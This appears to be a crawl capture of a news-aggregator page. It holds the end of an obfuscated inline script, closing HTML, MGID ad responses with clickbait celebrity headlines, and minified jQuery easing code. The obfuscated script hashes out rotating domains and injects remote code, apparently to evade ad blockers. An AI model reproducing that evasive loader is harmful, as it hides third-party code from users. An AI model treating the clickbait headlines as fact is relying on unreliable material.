),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/73397/1?nocmp=1&sessionId=69710f74-0387c&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769017206063495237098&pvid=1a94082f-c6d0-4aaa-a057-d63bf47b2c0a&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=453bb6b5-f8f8-436c-9103-d43b6704944a&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6002&w=760&h=419&tl=150&tlp=1,2,3&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fjkphq5&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fjkphq5
body_size: 1202
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods73397",[
["Brainberries","16125448","1","Tropes Hollywood Invented That Have Nothing To Do With Reality","","0","","","","4zG8xck-PnJjpOhLVtb_4J6IfK3sAhIwErIwkIs2JJ1CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hPcer1ivA6b-J14JLF-U3",{"i":"https://s-img.mgid.com/g/16125448/328x328/-/[base64].webp?v=1769017206-aPhpvGY1dZVvCtps0jBnvoHMFY7MTq8a9rQetUdgw4g","l":"https://clck.mgid.com/ghits/16125448/i/5518907/0/pp/1/1?h=4zG8xck-PnJjpOhLVtb_4J6IfK3sAhIwErIwkIs2JJ1CIjYCQRY24IpW2f9-q3bgJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1hPcer1ivA6b-J14JLF-U3&rid=3956e4c1-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l64nLZouE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/movie-cliches-that-have-nothing-to-do-with-reality/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3957014f-f6f0-11f0-bef9-d404e6f97680","crid":"16125448"}],
["Brainberries","14936909","1","J-Horror: The Best Scary Movies From Japan","","0","","","","4zG8xck-PnJjpOhLVtb_4AD-fe6pEBM46ls6zzllBU5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3gt1lI8AXbo32RtW47G3Sr",{"i":"https://s-img.mgid.com/g/14936909/328x328/-/[base64].webp?v=1769017206-HAVUNlprKgWC538MxiYLZBq3Gr-xJjVUQCGj6b_xYp8","l":"https://clck.mgid.com/ghits/14936909/i/5518907/0/pp/2/1?h=4zG8xck-PnJjpOhLVtb_4AD-fe6pEBM46ls6zzllBU5M_xyca0smHENNl77dLSyBJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3gt1lI8AXbo32RtW47G3Sr&rid=3956e4c1-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l64nLZouE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-less-known-cult-japanese-horror-movies/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"39570152-f6f0-11f0-bef9-d404e6f97680","crid":"14936909"}],
["Brainberries","15116839","1","These 6 Movies Were So Bad That They Became Instant Classics","","0","","","","4zG8xck-PnJjpOhLVtb_4DX8O2B27qw1iyN5anHx0YCg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0mH421q1faMNhBjyf4hJzS",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_1:1,c_fill,w_680/videos/t/2023-01/175685/251e4683bf0b30b1f4d963eb68a21503.mp4?v=1769017206-sylbM6JzSnwwoZbOYRIGSdwlG2s99NaahYJEd0n_SAY","l":"https://clck.mgid.com/ghits/15116839/i/5518907/0/pp/3/1?h=4zG8xck-PnJjpOhLVtb_4DX8O2B27qw1iyN5anHx0YCg6G-4Eq-pI2y7vO8A6VfzJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0mH421q1faMNhBjyf4hJzS&rid=3956e4c1-f6f0-11f0-bef9-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l64nLZouE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"39570154-f6f0-11f0-bef9-d404e6f97680","crid":"15116839"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7T4v-rl-HtrQLM4jvYKqh0Xw**","ats":0,"rid":"3956e4c1-f6f0-11f0-bef9-d404e6f97680","pvid":"1a94082f-c6d0-4aaa-a057-d63bf47b2c0a","iv":10,"brid":32,"muidn":"q0l64nLZouE9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=69710f74-11de3&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=176901720608243678087&pvid=1a94082f-c6d0-4aaa-a057-d63bf47b2c0a&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=10e419c0-ab52-495a-86db-81324dcfd00a&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=6021&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fjkphq5&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fa%2Fjkphq5
body_size: 3256
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","13780607","1","Holly Luya's Beautiful Face And Hourglass Figure Are Captivating","","0","","","","4zG8xck-PnJjpOhLVtb_4ILUmiZunwjOhAqt8lxmD2dP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3nyObObGx_jktS0Skyp7ol",{"i":"https://s-img.mgid.com/g/13780607/492x328/-/[base64].webp?v=1769017206-S8RF971qT8SCJ-qwDkr9Mm5UE9cDwCvXiIK2tsUunJw","l":"https://clck.mgid.com/ghits/13780607/i/5526698/0/pp/1/1?h=4zG8xck-PnJjpOhLVtb_4ILUmiZunwjOhAqt8lxmD2dP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3nyObObGx_jktS0Skyp7ol&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/12-reasons-to-follow-holly-luyah/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"3956f850-f6f0-11f0-ac0f-d404e6f98490","crid":"13780607"}],
["Herbeauty","16261759","1","The Secrets Of \"Friends\": Courtney Cox's Experience On Set","","0","","","","4zG8xck-PnJjpOhLVtb_4NuHJcVq-zwyXATYEo5NCpESSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0sFM53QzOs2mSiMKXjyH27",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/d48cef570c35a0bd656bc7a086c58fef.mp4?v=1769017206-M2j3GnU9Od192INfooXz4mkoKU7qC2w46qI_Z9wgDSk","l":"https://clck.mgid.com/ghits/16261759/i/5526698/0/pp/2/1?h=4zG8xck-PnJjpOhLVtb_4NuHJcVq-zwyXATYEo5NCpESSJ8T4VgbvVx6cPu4jVS_J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0sFM53QzOs2mSiMKXjyH27&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/courtney-cox-reveals-experience-filming-friends-birth-scenes-amidst-7-miscarriages/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"3956f857-f6f0-11f0-ac0f-d404e6f98490","crid":"16261759"}],
["Brainberries","10881028","1","15 Longest-Running Series In US Network Television History","","0","","","","4zG8xck-PnJjpOhLVtb_4BDB08aopMiE_dadJtqheryeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LxeRXH2pDptOd_495zEeo",{"i":"https://s-img.mgid.com/g/10881028/492x328/-/[base64].webp?v=1769017206-0WfqRDCvtQEH8MNjeCX1JPelPx85TRVVWvx6-DYGVuM","l":"https://clck.mgid.com/ghits/10881028/i/5526698/0/pp/3/1?h=4zG8xck-PnJjpOhLVtb_4BDB08aopMiE_dadJtqheryeXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw3LxeRXH2pDptOd_495zEeo&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/the-15-longest-running-shows-that-currently-air-on-us-television/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3956f85a-f6f0-11f0-ac0f-d404e6f98490","crid":"10881028"}],
["Brainberries","14716865","1","How Does \"Darkest Hour\" Spotted Secrets That No One Knew?","","0","","","","4zG8xck-PnJjpOhLVtb_4N9LrxLr8pQA6XMNlAzx1nY2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QQEm-S8JEsqoCHYUtIRCl",{"i":"https://s-img.mgid.com/g/14716865/492x328/-/[base64].webp?v=1769017206-4WPLcDyHQm8NqS5hX8_JD8l7wSw2nSFuM9T9FZvz1HY","l":"https://clck.mgid.com/ghits/14716865/i/5526698/0/pp/4/1?h=4zG8xck-PnJjpOhLVtb_4N9LrxLr8pQA6XMNlAzx1nY2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0QQEm-S8JEsqoCHYUtIRCl&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3956f85b-f6f0-11f0-ac0f-d404e6f98490","crid":"14716865"}],
["Brainberries","16264064","1","Health Benefits of Horror: Scary Movies Can Improve Well-being","","0","","","","4zG8xck-PnJjpOhLVtb_4BNDDrXKX184cE65yDw0tnban3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0JZR6vRx1kobgaXYbtyQmI",{"i":"https://s-img.mgid.com/g/16264064/492x328/-/[base64].webp?v=1769017206-e147mtvC3dfYLwcwcIbuBRpJd6PC0QoNybOvqSs3tZw","l":"https://clck.mgid.com/ghits/16264064/i/5526698/0/pp/5/1?h=4zG8xck-PnJjpOhLVtb_4BNDDrXKX184cE65yDw0tnban3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0JZR6vRx1kobgaXYbtyQmI&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3956f85d-f6f0-11f0-ac0f-d404e6f98490","crid":"16264064"}],
["Herbeauty","14137439","1","The Myths & Realities Of The Salmon Farming Industry","","0","","","","4zG8xck-PnJjpOhLVtb_4D3e_lQng-EYD1-_a-7c1SceZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw228ZZU0E6fHNvmz8fztJib",{"i":"https://s-img.mgid.com/g/14137439/492x328/-/[base64].webp?v=1769017206-2x-uFA1E-tpxuEGVvciQIHJLjpRP7vWsSNr-OO7iUjs","l":"https://clck.mgid.com/ghits/14137439/i/5526698/0/pp/6/1?h=4zG8xck-PnJjpOhLVtb_4D3e_lQng-EYD1-_a-7c1SceZLZCR8k8CTPJpeYR5TrFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw228ZZU0E6fHNvmz8fztJib&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/foodtravel/11-salmon-myths-you-shouldn-t-believe/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"3956f85f-f6f0-11f0-ac0f-d404e6f98490","crid":"14137439"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","4zG8xck-PnJjpOhLVtb_4FX5HGxihJR73QipaKKQ0qJJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qoxnb8Pelb_AgW9jVzuly",{"i":"https://s-img.mgid.com/g/16268296/492x328/-/[base64].webp?v=1769017206-S2s6KRAl8N-CwUxCRi07aOBI7g236aspE_Jo2LzzHrw","l":"https://clck.mgid.com/ghits/16268296/i/5526698/0/pp/7/1?h=4zG8xck-PnJjpOhLVtb_4FX5HGxihJR73QipaKKQ0qJJrmp_E0yHm_kQTkqONg0GJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0qoxnb8Pelb_AgW9jVzuly&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"3956f861-f6f0-11f0-ac0f-d404e6f98490","crid":"16268296"}],
["Brainberries","8603784","1","Tarantino Wants To End His Career With This Movie?","","0","","","","4zG8xck-PnJjpOhLVtb_4IWykBsS_ym5k8VOGITVvSQjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1t1D3bNi9PLshXpE4xjrK8",{"i":"https://s-img.mgid.com/g/8603784/492x328/0x0x811x540/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0L2UzNzU3OTAwNWM5NDg2YjYwOTAwODU4ZmY1NThjZTYzLmpwZWc.webp?v=1769017206-WpSosTpn31xivxFB9KZY2mQUVsc137MWcCC9YkhOCBw","l":"https://clck.mgid.com/ghits/8603784/i/5526698/0/pp/8/1?h=4zG8xck-PnJjpOhLVtb_4IWykBsS_ym5k8VOGITVvSQjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1t1D3bNi9PLshXpE4xjrK8&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/why-once-upon-a-time-in-hollywood-might-be-the-best-tarantino-movie-yet","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3956f863-f6f0-11f0-ac0f-d404e6f98490","crid":"8603784"}],
["Brainberries","16261810","1","8 Times Demi Moore Took Us On An Unforgettable Ride","","0","","","","4zG8xck-PnJjpOhLVtb_4Lf2VD91l9_oMhg7tBaH6QPTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1veNldU90wEFJIeerarhq6",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-05/101924/3d8a8a88229fc330b2c4712306fd7c56.mp4?v=1769017206-hod12pabrax8_fEI-xQOXGf9lw6GyHY3q27YpUyrUc4","l":"https://clck.mgid.com/ghits/16261810/i/5526698/0/pp/9/1?h=4zG8xck-PnJjpOhLVtb_4Lf2VD91l9_oMhg7tBaH6QPTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1veNldU90wEFJIeerarhq6&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-8-demi-moores-most-titillating-roles/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"3956f865-f6f0-11f0-ac0f-d404e6f98490","crid":"16261810"}],
["Herbeauty","24239323","1","Find Out Why Everyone's Talking About Michelle's Latest Outfits","","0","","","","4zG8xck-PnJjpOhLVtb_4LZsZGjoGvh4fNkD4bekhgnJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0eTe2XZ8ocB0pVmP_MDsTc",{"i":"https://s-img.mgid.com/g/24239323/492x328/-/[base64].webp?v=1769017206-CnZnjMUoSyB6-ALfLIRgia_VBQLD7Q7Zs_av-_bltXk","l":"https://clck.mgid.com/ghits/24239323/i/5526698/0/pp/10/1?h=4zG8xck-PnJjpOhLVtb_4LZsZGjoGvh4fNkD4bekhgnJ2F_xi3B7mK7XI1GEVD2wJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0eTe2XZ8ocB0pVmP_MDsTc&rid=3956d57d-f6f0-11f0-ac0f-d404e6f98490&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&muid=q0l61Z8MjnE9&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","adc":[],"sdl":1,"dl":"https://herbeauty.co/entertainment/michelle-obama-61-shows-off-her-body-amid-divorce-rumors/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":212,"tri":"3956f867-f6f0-11f0-ac0f-d404e6f98490","crid":"24239323"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnpoHBllxjckHXwaK_zdVZw61rzEWQZezd-64DXb6fFOmSoKmgDgBVPn2cCGd9tzJ7A**","ats":0,"rid":"3956d57d-f6f0-11f0-ac0f-d404e6f98490","pvid":"1a94082f-c6d0-4aaa-a057-d63bf47b2c0a","iv":10,"brid":32,"muidn":"q0l61Z8MjnE9","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: text/javascript
request_url: https://newssummedup.com/js/mdb.min.js
body_size: 31088
content:
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(t,e,i,n,s){return jQuery.easing[jQuery.easing.def](t,e,i,n,s)},easeInQuad:function(t,e,i,n,s){return n*(e/=s)*e+i},easeOutQuad:function(t,e,i,n,s){return-n*(e/=s)*(e-2)+i},easeInOutQuad:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e+i:-n/2*(--e*(e-2)-1)+i},easeInCubic:function(t,e,i,n,s){return n*(e/=s)*e*e+i},easeOutCubic:function(t,e,i,n,s){return n*((e=e/s-1)*e*e+1)+i},easeInOutCubic:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e+i:n/2*((e-=2)*e*e+2)+i},easeInQuart:function(t,e,i,n,s){return n*(e/=s)*e*e*e+i},easeOutQuart:function(t,e,i,n,s){return-n*((e=e/s-1)*e*e*e-1)+i},easeInOutQuart:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e+i:-n/2*((e-=2)*e*e*e-2)+i},easeInQuint:function(t,e,i,n,s){return n*(e/=s)*e*e*e*e+i},easeOutQuint:function(t,e,i,n,s){return n*((e=e/s-1)*e*e*e*e+1)+i},easeInOutQuint:function(t,e,i,n,s){return(e/=s/2)<1?n/2*e*e*e*e*e+i:n/2*((e-=2)*e*e*e*e+2)+i},easeInSine:function(t,e,i,n,s){return-n*Math.cos(e/s*(Math.PI/2))+n+i},easeOutSine:function(t,e,i,n,s){return n*Math.sin(e/s*(Math.PI/2))+i},easeInOutSine:function(t,e,i,n,s){return-n/2*(Math.cos(Math.PI*e/s)-1)+i},easeInExpo:function(t,e,i,n,s){return 0==e?i:n*Math.pow(2,10*(e/s-1))+i},easeOutExpo:function(t,e,i,n,s){return e==s?i+n:n*(-Math.pow(2,-10*e/s)+1)+i},easeInOutExpo:function(t,e,i,n,s){return 0==e?i:e==s?i+n:(e/=s/2)<1?n/2*Math.pow(2,10*(e-1))+i:n/2*(-Math.pow(2,-10*--e)+2)+i},easeInCirc:function(t,e,i,n,s){return-n*(Math.sqrt(1-(e/=s)*e)-1)+i},easeOutCirc:function(t,e,i,n,s){return n*Math.sqrt(1-(e=e/s-1)*e)+i},easeInOutCirc:function(t,e,i,n,s){return(e/=s/2)<1?-n/2*(Math.sqrt(1-e*e)-1)+i:n/2*(Math.sqrt(1-(e-=2)*e)+1)+i},easeInElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(1==(e/=s))return i+n;if(o||(o=.3*s),r<Math.abs(n)){r=n;var a=o/4}else var a=o/(2*Math.PI)*Math.asin(n/r);return-(r*Math.pow(2,10*(e-=1))*Math.sin((e*s-a)*(2*Math.PI)/o))+i},easeOutElastic:function(t,e,i,n,s){var a=1.70158,o=0,r=n;if(0==e)return i;if(1==(e/=s))return 